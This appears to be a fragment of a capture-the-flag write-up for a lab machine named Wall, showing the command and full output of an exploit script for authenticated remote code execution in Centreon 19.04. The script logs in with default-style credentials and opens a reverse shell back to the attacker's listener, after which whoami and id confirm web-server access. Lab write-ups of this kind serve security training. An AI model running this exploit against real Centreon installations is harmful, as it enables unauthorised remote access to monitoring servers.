 $python3 exploit.py --rhost 10.10.10.157 --username admin --password password1 --lhost 10.10.14.13 --lport 4444
[>] Centreon 19.04 Authenticated RCE
[*] Python script exploit author: nullarmor
[*] Grabbing Centreon token...
[*] Centreon token retrieved: 61b4c5fe4be79a8a229a3985cef029f9
[*] Logging on Centreon dashboard...
[*] Logged with success!
[*] Grabbing the 2nd Centreon token...
[*] Exploiting the Centreon...
[*] Triggering the exploit...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.157 on port 56916
[*] Spawning the reverse shell...
[*] Switching to interactive mode
bash: cannot set terminal process group (1001): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ whoami
www-data
www-data@Wall:/usr/local/centreon/www$ $ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),6000(centreon)
www-data@Wall:/usr/local/centreon/www$ $